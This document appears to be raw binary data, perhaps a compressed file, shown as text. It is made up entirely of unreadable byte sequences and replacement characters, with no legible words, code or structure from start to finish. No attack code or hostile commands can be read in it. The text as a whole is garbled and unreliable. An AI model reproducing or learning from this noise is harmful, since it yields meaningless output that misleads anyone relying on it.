�r*�j�TE�D�����HS��VEFp$Z�M�HơFpz��2��G�a�8�Q�fW*�a<$�7�12�Ap�(i��6k��lR� �/�a�a�؄��cҩ�5SJ$ua7F� �)�?�u�B��7,2�.�n�9^rM�!G����"c���rg�#Y���xq��fM��^�H%�)�$.V Zr������q*Γ�(uv��Gj���z��4�y9X=��r�0!�'�W����g���\H�}�[��g�#aSV�S6�|&:�]�"��-W]osvRVC'�{��6抺���H(�r�!Vc
l��X���p��ʁU������7��(��D� [�����x�H{���ٞ�tO��'w�hw��P�U�z����L#�<t?��E[��4��>�5�l�5�1*$��dt�rA�ð�d�uO�@�d<�!�%$wD7J�.��=H$s�$`�LZ��cir��֑�:��2q�2�+�w�-#��I�Fw�Pf���e ���Q��*���&�X9��q����=�z�d�V/i��S[�$Q��!��� �Q��5�!��w���b L�6�۩��AU$T-]G&�}8��=���b�Ȩ �9�F0�5 ��PǱ%���SWձ��ӫu�o�8c��b�3v?���U���*eeC@��h�1���%iV�b�ESt��~�a��N��&6�=)�#|
���e��F�&�et'��C�#}t1b��q8����k��r�j@=6"3����"o��֪� T(@-j�������T5#ņQ��6'�!�7諹B�5���W��hڡ��!��as���tl57l��k�� C` �@ �Ԗ�Q%�+e���;�0oTF�h#���������CR)'��hF�;�{2R2i��S�(�s�����?�bu�ړ}S,Q׷2v#-:挮�d�c��\d�#�"�AF1[(!+\�z�G�E��9��$ɛ���%�ak5�P�Vm	&�8�5=S��BI(cu` �s2~�29�2�����A�v qZ2f
ɖn )i��"{2(�������ۃ�Z���f-�W��A)��=�K���v�/w1��� ��c�L��T��}Ax�r,����R�[4�X����j��Wsɖ�~�(�{���x2�W�뺆1j���	�&��g��	C����e&Z���&��ɟ�؝��]@�Y�w�ePed�d4 T�����x�X�a��C���x�l8��R"�QU��$��2KM3�Qۡa�W;��fu%� 9����@��@%8���kY�՞�uD82�mܢ�3�Ś�i��)�
`��;KJ��t�7-Y<C��*%qĂ��/)aiuVֈGI7��� gvf�ʝA�����` ��h�`��1U�4��a���M�4Fa���{Z?x%�(��LM⻂�F�*������ha�T�#��l��[v�@de��}}ғ�<�t�[��"�nYhL�v��KzW@��ю�Mz��C� 8$b��H��%��3	ղ����&�D���h�&���|�j��$�)��	��]���B����(��ݖ"l'�m'W;'0l�*��_��ԋ��&�Q�gc���W�bƾ2T� M�ci�Ro�v\᧌���^�6������<�\[��cX��F�IH}'�B�.�&���f�fi�	������u0�n1$Mo��j���!�����Q%���QpI5k��*A�P��X��7�ILa>g��󷴨�׈r�A�_�&�%CR��J!v�i��MݲyA�I"A���7��JV-nW�}P�F��)z��()�y�05n2�R�2�ы!Mf�1����=^1g [p�t�{���p ��[`g�8��h�3<�����HbDHOE ��t)�]�E��V����`�XΛh@+�~C,��~<��|������E�P��8�� ~kJ�X�g�l(*���[O)dWHn^���r�0>F���)�N{}�x-!��Բf�h2���`o���$��@ɿc_��>���d�)s���Z4Ub	�C�� ����O�Ъ�p��i���	�֔�o�~��O��9cH�����m�䧏���	.d����~����'��~��m�wO�{��i�����}�
�Cf�JQ��'��=6����2eϝ����ɒ��}j�Y@�O�5?�Ťy�ȑ>OZ�W�=|��ć'l�����@�;�᳇V.����	�F��z\�	���0=��(^�%qz�%����e1uъ�ǹ�f1}E��Y�h�a������ o�3��޳ru۵���`{|7�Νw���qƝ���0���7q"��d�Q�~�{��| ��e嚇U�L��}C�C���P:ąUo��ϔfT�^�G��*	��Dk,�N"�(� <J���R)*��B6hB�&6쪞0����	#D���'����@��������Κ���^\�8����/{ī.��r�����,0����^Kn�0>�H1Ⱥ�,�!��r/��,72yl�G�:k3�6����J"���.��0�(8
�#�C�(��E����3�0H��j�RLדi��"�ӽ��� ���×h2���T)&�L�i��N��'U+�§��ꨠ��	��2�J�}:$����m��Fd��K�B$AϒR-��|s�7�j�M{R�SK3�4���:�ɍ���m�lW/�x�G�Ŕr��83SH�v4��o���.�������#��.���̰�䂟,�y���tӅ�t�Q�.��z���",�@Z)�,��*�����i��tR���:)@�FB�C��b�c�ob��˺z�.����`k���
�����5��1�p.��8�zQ8�����!�n0��d����6�M.����q������^xs����O�D��3�(P=�.X��&�@.Y�3RN�"���S�`�S��I����qU���^�'}\�	�������"��1zbOդ$�W���u,6����~c6�g��j�Yk�~DGԲ��?,�r�1�S��|�5�A˒61��^^�Kj�E&�&��I��
���O���̷:h���t),92�j�R�МpT��v\���2��L�.c����<k��R;܁J"�]|��PE,x2!�J<�5���T(��P|f���|_ɇ���%)C�����,/C5	IU3eF�I >��66ԏl쪉��f6��~�늗4b�$mP7vR$�����n���q�����p�ь%S��$�r�)���ɂ=���ם.Ӳ�h#��w�&�H^F0A�?� ���'=����#�>�IS+�Y靈�����)�U�Q>6���U�#��h=��o,�"�ֳ�^��yd`ɂb���'#�����.�p1�6�gMص��+Dk��C Z'�l2ظ6�4u-3��03yf����=�J�m��� X z��C��"�*��!�FBF���L����7���x���7U�O}*#b�
H��Ƃț��HH��Ξ<�T%�ZRb���'A�P9$����D���އ����]\�k����&hY�(J�$�r�n��FɆls;��a����K�z���ԅ�"la�������;�v«.x*!}zx���Ι}�eaF�i��~�;}Jb��=	!��3���%aϭhr/�j,�BW��U�ܪ�8a���z"f��D^�A��Ƒ��T	�bw㨢>�kZh��C:�6�,�d(�5ҿ��9˾��Z�i�:ӂ�aE^�0v��?0�7���ǌn�B��p\���!���w(����"�SIdً��ӣ�����ծ6Am)�<I������%�:���!�J7��e�
#���k�P�C��@^��=�f��\U��o�z�#��TN�刃	ҍ�Y���bC���3�#���J�0=��gl��3�B��aУ����g6b�	Yz�����d ��ϋc	<��8"��OR}*�S�xC�ͮN����Xq{S1�֮['#�'�揃�Zի�uV�d����ڤ,h._�����̚z�Y`�����-L�Y��Oqw!�_�#�����(�*݅��Ñ}���F ���3�Ì�Qi�F�8 =�a�<��	�Z���ę��Sq�5%�܆*"��%�^*k��f�%P�I�%ٝMAI��g��g�T̊;O���/#�&W���<r�u��<�l�����69�R��Ԭ�e�Z[�}�B���KrQH'�h����\�7iXK�iG�0�=�NZ̅+]i�S��W|��@�I�#.�B{��V|�:�Q�oc���7і��&nc�b��ŵ{�B�)���j
���<+
��C
�}��{ _לY'�7W�v�2'�_��mf�4��׌��������R��`�����7�vp�
~ �#!���vc��`�{���3��Ш�O��鈫�L3<Ÿ���0��+������� "c�!2���-ۊ�"�hZ�ت5���Y���@��S:'##�`��������,���=1�1�6Q��6m#(��	�#�[����������J�|�;A������	����?���s��~�?G3�.�7�8����ð4��C<z��L󳊛zx�8�!�0H{�r������}@�<ȂH9���@G�9�=|9'�SC���&��	�z#��X��٦��:���[����7����������/�����i7%D�3�A�ࣛ��� $.���A��S��3E�����������N[���;�8���s������h��{��cGd8=܂�Gy���{�� �P�Ԑ)(q��(��99���|(*��5Q!�#=e"�	|?aH�8��Q�O��5J�`�"�h2��
�Q���.�����
�a�@R���Qdl���]æk�6�4��`3����!����3J�=�/g܈�������X��tF:�EX�!G�?�ؗ.�7�J;Kț����=��;˵L�zt�ǻ{ȇw�$`���`*��#v���
$�VK����h�1�T�ZÈ��Y�n�*��=���[щ\��	�⏯(����i#��0�����c�6 �����1B9:��)9⢀�A���R��8�~�¢4�c7���|)�?�L�+l$���. @̣3�X�c<?k�GӸv|4z�4��zL�z̴8Ǌ�{���GH�~h�(9�d����k����D&V�)��L�Z�����0��`.�9��8��D6�B6�@�����Ar�w�A�Q�"|>��k��62�!�1���'�1�QN�;H|��Ӻ��0�d��v���B;�!i,��7���0z��{{�ᨇ�80���L����0�Ƿl�H{G9������S�ʂʃғ��LQ�d
P|�܊�&��T{�b����@�x�6𹐊lA���M|@�� 	I�Y����6�������P�!��
����o��Y�+{��TR(wK��cJ:��x�i�^�̗ҎA%ξ9����=|�Nү��~����?�����{�C����C�{L�8HR�	�(	���ؚ>魕��s�A�C��z�_��`�x.�#�x�	���ۊL�����J�.:�Q��S���al��
UR����X�I�ի���
f<N� ��4R*ˡ�(l����CZR����̒$���Ԃ�0�}�4g��-�0�[���7��Ǹ�K��4ƃ1!"5�<�S��-�����D{�[�9�܊����M���ঀ%2��&�l[_s.��ɔF.ۚclM:�2�z	�#��˾wr�|]��Iv���թ{����-$fL?��TRi�%ɤ� �kķ����z?��ˍo�I���+@���L�GI�]��G����|�ӝ�9H��"�.T����G$�=���zHS^ue��r��
�&�nb�f;��=1b6�M�h�+d���������6�X��XS��x�1��h����!aaN���ۈC:����gl�AIZ��]V;N���Y�.H�و���������F�R;�Vi�81��;\K{��P�lK155�;1�8W�Sc��
T�W��!���������O�TL.ǭ�w���I6dq�%����q"��	\NE�|Bѵ9����M�<:^�+J1��Z�|�7��������U���N�|��A�l� �!�� Hd�����;|��F���8�Ka;������Cx����܇� L�(^"2"�s�dڭ�mb�I�<�="<����):�I�Ui��H���9fSE1�&d#\l߭a+�
���+��,/Y��"��q	�(�%�R��k`b�(s4 T
)�
�-���W�J��:1)����
����V������u�:�R?�G�ē�-P�s|���z<!z���My�O�p���@����1[L$�������^ګ
�2 QA��P��M��W$���9R�)$�	���n3��P���1�q���=D
ה�,?�I�G���\�0<�Ϲ���Z��6�H.�0  ��;8�8d<���«����3�C��]��1t�k�0l݂K��ء؂e�XA;%-��^
l�B��b�xA���i.��I���5+mr�_���',#٩��;�I��i����s
+j
�.�r�{�4"A�ڐ<�R��N�I�0��W⍉�R�&C�p��S�-�.��C�p� ��J;�
s�g����8��3~��l�8�˴�t���ٍ�I�. ��~i_#L@�&"?YT�LbK$��v5hk��C:�E��Z��Y�͕�i�+�AnsI�)QNUj{B��Y��p2�I�r6#��j���YT\3άT�~0�I���ΰ�K�Șdz�`{����o>��ã��a�@�;�;�0ژ���kŨ��d����2�]gSuD�ǫ�l�0�῾�y�d��=��R#[um&�`����J���[�
��ߪ��L"ELp�.��	"+�	]��_��	�ߍT��*+.s�߀U�P�h隯a����1����ur�P����xK���n�0ONO%�n�d�,���Vu�h��c��RɈ�0PZ�m�FG��+���.�݊KS��[O�c�I�hR�����~@D��az�d"̈(=W{�Q���3*P�#��E$KeP,���&����A�!�_�П&���kF���ޮ\ˠ\��
8N�3�q�9
qn��.�p�y�	���X�R+��#��S:�80��Fs����k�"U�Dm2���1�����P>
�8�KJ�Ch��K�C��z��?�����̴:���~Ň_�!W~�!��G�DM)P?�ӗ������}�pKɓL���i�j�1�E�xԱ�H�Y��P;�-c;P�壣���7����q���j�yZ���!AF-�0�<:�n�z�y{��=��<_�oTr�����+6�p3T��SA�z�R�7�z< 
���~�.��4���{�zԸI�C��Qs�?H ��_{"�y^����eD�B"����HuC�fE+~����F��}����w�2�,�xo�E��(�x�B���իg�^�z	�Ap'�K�	V�\��~d��㩯�>5@	�Y0�Ѥ��&%JT߾����s��F����	�k�.[�1P֟Y����� �![������p�p���V�-r���Bć�w�2d�.���c`�����E{��ٺC��=0�ޛ�sU�m=���ר�`Ś��~�����L��������q���-x����ϥ�޽U���%w^�8����<ߺ$>6���x�{�9���D��%R�I�bTd��H�tO=a�T�Lw ��J�dO=��G�tPQ9�TAk U�Rk�$�>$25�O���<�==T�>\�E�[���Zt�iqF�Y[0R|i�=Y�}��_Xbi!�	��$g�Uv��i��u&Z�i�Yn���\�&g[��9��9�On���	ʜ@�%' ��iW��	D�@�17���)��v����y����a�a$PA�E�����FI]���c��aO;e��=ꑤ�L,!`�vt1S3�D�c��G��E)��J��o fa��f���B���$У[w�5�he�ţ�w�Q�X�t��TA��S]�S�[�Q��FYT���� ^��%�dA�c�?��9&�J�eZ����l�݉V�9&>� ���!g[y�ae�ݟ�W�u�.g�u%��)�+Gr��l��6�� �������*>�XQ�SMTk�>5-eCՄR]8؅	aO(e��=�T�F}��Qg 5"R \���(��!��B�_m�67>��Z\A��d^A��kC ���y�O�j	N
A���F���c*Źl�e�.�ua��\un'�J~�Z]uv�6q�Y��)�)�޹�[���Λr�sm.g�� ;�\?�ާ�9d5H=!�өE)TRI"�j���Z@���9����������U�b�$K�#���!���D���ެ��j]K�y��
��t$_܊�=$���Lk͙�¦Ѹ����@2�T	H@5�T�B��ܫ[����u�,�2��8�.�Y�4{*v���h��'1����V�<�-�P��Gt.%)L�	!6������<���x��倊OYU�RECT�G�~R�������~���KXºC�^2�a�� 9I��8䬣<�D�L�T�Jj1傮����r*� ��1��g�d�Ԍ&.���:��-t�'���x2�(ݫV@��ܠ��e��*���%$�.^?����Ma��2��L�ZC��b^ĩ��^&��Q9�Y��"���MG9�����O4&�{lT#t:՘���B#�I3I��b�Ub�,���Ȑ�	�6,K��l�W�w/���\������;$�*+tBa�������lzX���t��99if���dh O�OӞy�i�h>DH�$�Mz @�(�Y�ʰ�df3v���ڒBy%�9�a�@J6�1�q��Z��x3>�#�B����2�%{�����4�`�[���N��$��$�\ݾf���JcK��Ȋ��Xp��A�ԧ��%M#�"�-%�@� Q�{���J !^�j�.�DNI�9'j�яm�Y�	��2��N%C8�Of+�n�hX|�[ 6$���Kv`a�����4l.�	=��N���I�u�S�U/fB�����K6|�����	�)٤r���\�}�h��� ��GT���טvb�
&.A��`"Ҳ��/=�`KA��v�����X��J+[Q�-Q�q�*��.��z���-�.$�WK�dPN�^<٨W�Ƶ$U:�J�$�˶@�{kj���	b�e	�a��ǋ����W�j7{f�a'e`�Ͱgl#��X��	�18b(~��ITq�L����C/X��t���r� Kv�W��B���Y�z�TΊ�>'"��RE*��|[�,�RZ��Ǳ�E]%���Y�[�r�6�׹�%Mt���Ed����$��?4HxCG�0�ALty�j&� �&��,K��^��I��^k���Ӱq��`z��<���N>�');z�B�Ini�V1ɺ���1����,'P�H�R%+҉�Ww؂P��������V}�Ai	��?&�>���`�h��V�B"S�pX�I?�m]����VK���'�����P����z�x.�2���7�\�	6�~r�~�on}j9txm��~��fyZ�����R�z�U4������l|�!�b���FSY<��ԓX���(��%���A1~ɫ;qW5[D�g�k������Gz���}�KǠA�~\��%]f�Le��&��M���{Kz���.W���cwjQ!�Ƃ0���5�i����`gީx��/��ugh��nxJu ���S@=�V>`x������h\�(Ȩ�ϲ���!�C�JDlb�iMDT@��Y�� KͥDgu�'����\M����^ܠ��N��M���� ��Y䅺�FY�������su�y_S���Q��]N؈�	�Q���������N[���C{�Xy�Q��b��)� "`�!�ZO�y�r B �e��YƁ��DBl!bT�z�T���H��|�hq�=��%̈́�  ڸ�}[��TR ���X� ��A�A�R�b�*�V�1��H?��Y�W�E��!QQ����r߇��Ua,���Z?����������q�e��j��]�������cXH�Ou����F��#��Fn�A��"����>�c?��?��I�����aU����]�dq���Db���T��qi�ʦH�I�Z%�T8D%��V1�!��M��ѭ��єE�W��C!�����	�#�xc8�������\Sb�~H	�_W`���f$	Pڝ�4�~S؃�>���=�c=�e=��n��?"�[�c̣��%��e�I���ɔ?���
@��!d�E
�1n(�{hApތ�Wt��� >bT����j�O��V�̄C��z��)��L,
],��R��L�OR!9#?tA��ŹpL��Ȼ#�K0N���(=%�ԍm�T��A�������Y<������0�Y��F<�\��-�A�'{����{�A�gا{�'�f����g���'}�'�g�z�,��?��>1���_�Ua,�]�ͮX͗-�u%��G���d�D	gVa��'����`V�˳���`�-�k����E�3��3�������qIk`	�E�O��4�N�K9��Ո����fpg`�\����8��8�z�s�_�c��[�P�Þ��鞞����������˥�dt����&?��_1��M\2�d�JH�(�y����a	�D���|�M	n"�����^��D�� 5I�KN���m-��R���IP��oO(q�S�!��A_Y�ɐpF�]�O\��/�"Ql��A[N�Q�PN(D5������\��	��[�Sk�(?�E����� @�k ���+ �����l�N�s�^h�7��"Z�!: y0�_mGalE�ȣC������<�G�'EL&ӐYU	��8IH��
��٠�4�%V�:�*�l��V�&-,�L�}D�<U�����k�]@Ę/ZPF]�ET0�Sx�Z�����5�x�������ԉi�I�$�Q��"���	���A?��Ö�a~���$, 4��Ɓ�
�#h�ɑ|�t�}��Id�G�9`�L�l��{  �������H�z\���&D3��������"���*���,O<UR4R��L��,f�io�H-�؇Q 'h��0�Օ
)ռP'�!�����}�>�b����*�}H>��x�ݒae9i��j�Ҙ�װ�=�I�<�5��ÿB��*.�B��"���!�h�d�C�'Y�&���0�) �M�L��U�X�>�i	�Gܜ�t!��T�J3�$�X
=�A��ؑeˊh�kM�+�-��[�*%]At�����?Q�%k�����Ij���RAa��^��f36��z�hn��}����DX�S/QF~�p�!��E?8��A6,2�A?�F���i|#?��c ���j�����Y��F�0)�ި�+�d	c ��d��(�� A���ބȄ�MGޘ2o��ސH�Q/LB/��~K��T���F]����F��KP-~�F1���K�q�Q!4_kO"�> L�͛�^$����DM�4���l���S�c�#8�"4 �=�!�Y�����C��܁?�F�֢��^\jC��&�V�hMB�UH�D��T���D]��*��͋̈́���pA��|��lIKp���"�1#�]�Y�p��C`��Uf�sM�q��z�kU�R+�W;�������q���E�=$ ��0%̘|IL�TkE�]=�� �k����[Cn ��#+�⾕h �w����8�m�<ƥ�b@)�e�nu���<2AxU�hO؊����vY�YWSψ_�Y���1��.7�=�K�Mޖ���*)3*�kܬ�c`�Um/Q�P����!�����V+R_'A�A�s����j1x���Yj�LS�=���ϸ�˹4�?��`ʕR�3��'vD.!��CBDp��h�8�����}�D�%W(^�|�! �Fj~NF`MOATOl�M|����FEN�O���HO���r\#��#�RKL��P�f-�R&�
��=�	D��P>�+\�1İ�^x�A�����T�s��mU|ۗ9�&��JPI  "�wIT�\��LH�}o~�$�I�_GjB�F��$������f@1�d-_T������!^,��"j���e��O@��CH��jK�GE���v��M�X�V�+��G�����l�-����**�$� ��Y��'���3s�PۙPT�U���v#ۋ��2�F��@�m�݌�}����DC�O�,Ƙ�
��D ��s]�\�g����щ�A=,��kx�G.���\�è!�w�{�o::)���\���T� !1�#�hy�9�̇煴B��� *L�b���_t!�7��+m��fM^�M�uG�Ei$�SNG]�FY
=N��%�cN䘵��ws_�Rr�n�~�k |tE=��d��yXM���z��˵k��=��V>�M2W��@K.<��Vv���y��!	��_�^������C'[��H��4�֚2��Mh`f�ܶ�4b������(ڃ�t���2]0��l�L�2�H��C�L����pL�'�ݾ�Q��$�$A1��&��(�?��x��uN�0��[�dzI�.{�C���6�/P��' ��=�@�r��s�m�8�a[�#X�I�A>��B�3�0ttݱD�,p�u�WO�|���װ���Q䷏�E:��1_�}�:��7��>�c��k�o�K��Ѽ��޽~���A�R�I�-S�,�s�}��%���iӧ	���w�&J�(դ�����5Y���2v��<Ye![��X�b�]����}dnv툒�E|��G�aÈ����qbǇ	?����z]Rz���sJ�&y��g�b�}j:N�zt˖I�����$l2y녹�wd=�Wy3��7ޥ]���Rz~����qzC4ӣg@;�8�� �$��xB���K���=q�ﱷ�����\���~�Ȣ�R(4��ǡ�ap�~"���
+���p'	��ɨ����3}x�ͥ�~��$�V*�.~�@�ƛ�z�){t̑�� 8N/�����=#ˤ5�J묷��C-���',����	��n©%ֺz��z��1�*���4� ����я;{�3�<s3�E�R3�D�.�K�;G��ŕdmD�6\����	Ϊ0����ʋ��{��9��,����� z�ۂ��� ��xP8~��5=;���ʹ�;��)C�2t��b�
���h/����B"i�U��FESz��pb�%���x"�w|�x⸝64�/��R��*U���	ʘ�@���#��)���Qޖ��D��k�k��7����R��1��{l�øێ�;�4�3�:��ŋȐY5uW-ђ�,�+�q�4�-�����{N'6$�t�c��2�T��^/믋�p`B��>~�H��2�y�<AJ�����ӏ�-�p���Q��짢�B�'��s��
��[\�L�F�H�7��I�'/e
��΂RI_�����������&��2iu��i�_�}J��̂�ڝ�R�5<sӫn�̜JZı����1�+{2��Fu�Tz�pK,W?���mk��{7�i����9�Єڊ{�~���ϋ�H6���zu*Zt�t,����� ��#[�C?�3أ��>����Tt�Bu���h���C�`K��9wk��D	��!�F$�7u�[b�hp3��HF8��M�5�!E]����P�D�I�G������ka��h�E��vj�o���L�4�b0��7�I2k�u�`k����� Q|8��tBđ��&�3"��/�ei���a
�S� /���v�K�9L�ө�v�T���ީC?�F����`�>��1  ���a��T�
Uv���Ԇ�<�d�ޘŠE�o5�V��).ְoq�In&�Hԙ�'�Y܇>4���!�<H(C�L]e'4�Vֆ���v�KY6�aєN����˓^bs�4��aޙ�v�^�Igw�QPc2��g eȖ�'>���}<{	=�����~H��p�I�S��eS@�������N����ч$L���s�ḼT�>� &�� �� ](���9�i&D�YV��.��BH�!�+s?�
Ofƒ��QV�����2�ԨLyAa��Vy%�S5�>�8O���L��[6����,���W/�餭Z��>$�&�9�m(ߨ�Q�T��E܇=?�����CF�~���g�W��7G�&)�Q�R$)�z��*��G�#x=�9�|"wv嶩q�jD�A7�mIlgD.a��gz����� �!�����7�����\�N�����2��^�Rĕ"�D,��vbH��T"�L|ⓜ�0YeD��B	�wN0��	9����E�NJ��)Ƌ0�7.$H�����m�Sb�,�9I���C�F��/������o3Y.�Ա�3���bD��/xxI@�r��&�Gv`NM���c�HL��s���g]�Z��~�#W��죟.�X�I(�`8d�@����1�W�.k��`o��/�ˡf��˕��ÃRH�a���jdJr�V1K^O�noHB1��T}3��Zx��2�,mYҋW�%����L5oIb�!�Q�j�GB��Ō
Ɉyϒ[��?�F���2o*I �TbFj��u�ר{~\�C�܅˨Y�yJ������ԛө.s�d��$�K�]�G+.�Gp	�@t�m�V����\�ʃ=�]�����C���̽�c�{�	k����o��͐dӡIq�*�K6-�F��9o#~���PB��$�.�"���}
D�MbRY�b��]�~�o�K��@1jRޑ��������Lb2Z��1�{Q��@z�}��.\*ƻ��ĺ���+JRC|X��S�~젟�a3̑���xp.�?��Oc���~�=��n&sT�V������;l���v�#�2�X�}�Տ��n��9�p���Kh/(	T�Ot���%ƳJN��s�qL�zͳ���[�ΝON!�T\��IH{��ㄱ�gx�8��*>j��g��z&@Cc�hH�B_ ��z�$rn�.�r��cCJ��+:J0�'��n����6��p�� ��'���#U��c����U�c��*l��i>�c�� ?�#?��?@hN����@�@��di��A�O� ��6�!��� &���[F�%H�+, �>�%X�\,�p��H'���B�	��ΦFB� c/L�3���-�	�f�^�I<CE��G~���
~�JkMV�3
#����� dKB.P6
E�F���Lh�� Ү�z���Z�W�:0����T3*J��9��Ƣ�惶�?�#UW����A%����!�p>� ��:L��������b*������ !�oY<MB�� +�&��5�6\�%r�|z#P6̈�K�L��9��|� ��)�h�Pc�x�+ �,@�_�_��#U���0�٘� ሻ<�ʹ�'��0��D�$*B����aۍb����.i'hkg�*Q:�4�%������ƎJ��:@�@�i����W�C;vP�.��,�f)���,<�@�J��jR��K��)F��H/�Ā�zc��k��P��R��^��+dcL�h��b��Jc_��Q�)*���LH����Ԍy�[�R��'O�I�hJ��,0����Q����풎jBF�2�s2舡�#2T�0�e�~��xr�p�7>�8�.����m�0��*2�g.��:�jJET4C�p,Q/N2h?P��c�L�4��)�!	�#� ��?�Q����V��0ud�(�Fn-ĒcY��(R!��Hb��|����0 ��$rbR�%QN������7D	�F�͖�~�C��e�i3�B�J�`Ʈ6[*�)�B�j�(I�M��81C1���>FN��:�c��L$�b�
i� ����0Ϲx�~�1�r�PDF�g`�} �`�fWD%��-*�������ᨆ�:���r��o��(� ����>�c��< &ΐ[��K��i,�9d���BGAƋ�D�¸d�hbz�{\"+<lC��'��P��e�&��~�Eu$��L�^ȅ�L�	6�m��M�Da�zfC�����AN���C��(y����3d	���K�g������Ac(j;Mc2�i5�g@JWTR`��2�nD�F`=	@��G�;��;4C��+[����A��Fk���FTZ�&��C�)^<U�
+Y�eO(��"K�7tD#�E��%H�dm�Vq� ;�)�{l+Z�S�����`b�@k�d#\p������Jb,wjSv�NKl�)��&V�ޤd:�2�s������M�p!�F�������,]��/� �`�.�M� ���hקP*����?��j���X�vG��S����D�/(��Z �@���?;��4�r��E��Z�)r-s3qG@��l�e��AA�֐�-K�xL����Kƅ�O+VbV��,B�2tD�O���ߤKYY��2g����6m�I���2��0q��^Y�+�m?�^��`C��z��9o�^4��`Qi�&%���P'"R7��{�I)+
�GQ2.jb=����/-6N$�?��ti���`�T���s��/>m�@c5+�� �R���v$A}��n����m0���A�V$~R�h��\�b2��__r�v�J�+���8i��rC
e����xg$�M��J���.7.B���2
�y@F��D�F�ޖ�̑�da�A\�CJ�n��*��C�V��^��M��DTcx�K�@�mL�j�� ��͞��sϬ�:tO<�m�c��q< �W�	psr,�(�j��͌������҇Ò��D�K��V�x��D_fb�����0������p�Kj�N�uB�t� RI�6l�@�kgJ�Fĥ�q��	����>��6�y�����Ju�Z���8¥��螋0؈M���^&��(�)�6���jF��]G�TG��j�F3�p3`��cy�w�?A�'��y��d���F���ϔ{㯧�����9jc
/ZTY姗Q�U��ʜ�P�{@�'*��iFGA/�9�l�e�p�K�r3Sv�oٔmZo睇�Zc�����8j�c�d��AQ1��uf|mfT$vl�����L�Mq+[@��,f�Q���+WvG6�-FjNi���:���
 ��Y�<F!=� a�z+
�|�ѣ�k?���߰�)�*�:myzb1�+Ǵ7.�y�f)��a���˚��6]��|�[��jǛ9��C�E)|��6w�J��k�U}� OZc���<?�.�2f�8���1��&�fr�!ڪ���6�_�:�+�K�4R�q8��
���Q��j�rϖ��2o?Jn���XI<\���k��	�aŵ_\<�CT�l&���6��z���8�Z�!�pG�)�� ��7H4P�t�e�����D���'&G)ƥ)�9H��"WmUҦx��E��ub'�g�`�����6+7��W ١�,�j8�u2jM �T�)���4��Pr�j�㤧���a5��PRC\&}R�F<	<8K�9�`��6�p�)5��r) �x �<Hah|.[[<��?.�bO$e�����B�lW�9���U���`�f�!�)Рڕ���d���^n�)Hb����8,2�:؀ �(�:�"�Z��*�@�)���O��,�F������I��$J\.}�t�m2�'z�814Fj
U�s�Qpf�gn��/.�2z��C���O���E�CT�2.xr�=����â��,OŵX�[;�h<��C��s<��zr#� ;�\c��C"dX��TI�8 �~���)`�����M�b�����Eg|��~�*��a��U�߮�F3V���b�wbgv��,�|ɂY&B�	�P��M���`�ӑ���E����&6�o���Dn �2]b�u2/�#��e6�VN	�?�C�$X���k��δ*��߀<����,���י~�˃p�|�b��q�M�RTEX��x���B!D��"$�yo���r9�y/��K��N�Y ��>~��S�o?5����woߘ{��$��{	8���%A�� A"����z	�ջ�?����ۧO��,���EP}e�
5Z4�R��xl�Ϟz���h �?z�n�7$+ի��n�j૿T���Հ�}���K�߾{�����1,֌(��1��^ڰ��R��/bM�2o�)�p/������x�Ď��Ci/�z\��[m�K1����;��|������8� ��'K�Y�00�������ga�L��&�tHFa�1�R��9�^��9���w�����⮋���z~���̟=lL7 E](v�+]�@��d�eA4]�D��#Vk.��QIR��IX��K6��A��P��qTQ|UTU�Pg��t�t1=��u�aTaZ9�o��VFj%��=vm��u�̄dqUF��u\��6Ę[ࣗ�wA��vP��E��1ژ 	r`�Hm��d�&��e����i���h�"�ie�q��Y8zSu���y{�!C7y���c����W�z��SkC���{��~z�S�/��W	�+L�iGxV喓��Y�C�1�L�Q��UkކO���k�&�nw��@���Uݶ��mM�dTB��ƌ@��K��Aa�a�X�E�Uѕ`AZk�?F�)��pa�n����ap��f�E�V�f@S��u{�y�cج]Dl���io���� К���Q� %�A�D}_?h�cmb��5׭q��F��Tv{�ם]�ź�L1�y�����A+~S�uwA����z���6����~���π��Ha��`Z�m��M�n��~TuAWL���j�y��=x���m&5B���Q8
u�r7��QH��=	���`7YUFE�dG|���QE%�C���g�>'�VT�9~�*)}a���zAp���e��<'��t�V�j����q�����@Z9�iJ2��C�������ФB~���
4�{��:Չ�CpڱMV����F2Z�*aP��؄6"Nx��Յj㒽 �]-I��e&�(Ma���3��+�bL��'�nq;Pm�c3�B��͋|�/>��_9��Z�ѧ�;K�Y�@�0fO�[C�ѰEyT~��_��\����2���Lk����.tfT���u�7H�I�D H�b�tH$G;�VF�3������ӆ%_N�W�F8����Y�����"��%�rX���N�����ru����פ�T]��H����%Wi�a3�~(�2َ��1I�ლh��6����$&sJ�����%wF���Rm=�3*#�ò��0� !! )�3%�� e�d�	�왫5 ��Y��rE~EMB�^��2=?LR:���LvF��ԥx�F��Ѱ��a(Q�f�ʤ*U��A"ut��I��r���y�Uqy2�8�Մj��l���%���=�~��\��f�be�r��L��[N��A���A�{B����=�LK����#;��ZT�e�'3�QB���5�Ο�  ��rڇ�Q$"'���9�e+���N�;P�e�u#j���Ì�*;�J������~@�X��G�� �$�݂��U��.���RvK���#�OD���"X���%�j��@�U�j&�3�z����W1��a8�}%��!<�����^�V�'�!a�RL�� �ćWy�U�D�O� �Tͼ�Cڰ�3&�FC)�R>{�b��k�#Y�t��%�5�RYf���y�h��!�٤E�Q0���X�27F�-�0z{��]rT�Bg��x�!�1! 4���HM�h�ά$��x�|�Mm��K$FƂ�d��U݄!�lQ��b��*�&��o]���$@I~P}���~��\9M���[�mu��	�niWM�Ҕ�.�g:rr��;�,)��WQ��Œ%)�=i�����%��V���B���#��ŔDl���Hg1�"�b�SߥU6MHMw�%)L{4�I�'w!0�+Ls�73��`qp���� ���721�O�dCN�\{�e����I!l�Odf�%�N���^��t�~/]GW�l��a�Ŋ���*%��sE�ט��Q쯖K�w����dn�E�<�D�Q�tJŸw��@qt���bKɷ�� ��,�+1���`��q$�Rh��Z�{�x��`�� �7��G�N�$�廯,�[(	���פ��,���(�6��%x��|�3B��E>9��1��,O��*ʎ��Y "�E/|m����]E�V
